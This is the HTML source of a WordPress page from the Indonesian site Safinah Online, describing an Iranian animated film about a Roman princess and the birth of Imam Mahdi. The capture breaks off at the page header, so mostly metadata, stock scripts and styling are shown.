

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/
body_size: 21333
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f. &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f." />
		<meta name="og:description" content="Putri Romawi: Detik-detik Kelahiran Imam Mahdi af Sutradara: Hadi Mohammedian Produser: Hamed Jafari Produksi: HonarPooya Group Durasi: 75 menit Film animasi produksi Iran berjudul asli (نرجس خاتون)شاهزاده خاتن روم )) (Syahzodeh Khonum Rum: Narjis Khotun) ini berkisah tentang seorang Putri Romawi bernama Malika (Narjis) yang [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f. Comments Feed" href="https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/7960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/" />
<link rel='shortlink' href='https://safinah.id/?p=7960' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f."/>
  <meta property="og:url" content="https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Putri Romawi: Detik-detik Kelahiran Imam Mahdi af

Sutradara: Hadi Mohammedian
Produser: Hamed Jafari
Produksi: HonarPooya Group
Durasi: 75 menit

Film animasi produksi Iran berjudul asli (نرجس خاتون)شاهزاده خاتن روم )) (Syahzodeh Khonum Rum: Narjis Khotun) ini berkisah tentang seorang Putri"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg"/>
  <meta property="og:image:width" content="1280"/>
  <meta property="og:image:height" content="720"/>
  <meta property="article:published_time" content="2018-04-29T06:00:21+07:00"/>
  <meta property="article:modified_time" content="2019-04-24T14:16:23+07:00" />
  <meta property="og:updated_time" content="2019-04-24T14:16:23+07:00" />
  <meta property="article:section" content="Kids Corner"/>
  <meta property="article:section" content="Video"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f."/>
  <meta name="twitter:url" content="https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/"/>
  <meta name="twitter:description" content="Putri Romawi: Detik-detik Kelahiran Imam Mahdi af

Sutradara: Hadi Mohammedian
Produser: Hamed Jafari
Produksi: HonarPooya Group
Durasi: 75 menit

Film animasi produksi Iran berjudul asli (نرجس خاتون)شاهزاده خاتن روم )) (Syahzodeh Khonum Rum: Narjis Khotun) ini berkisah tentang seorang Putri"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2018/04/Putri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-7960 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
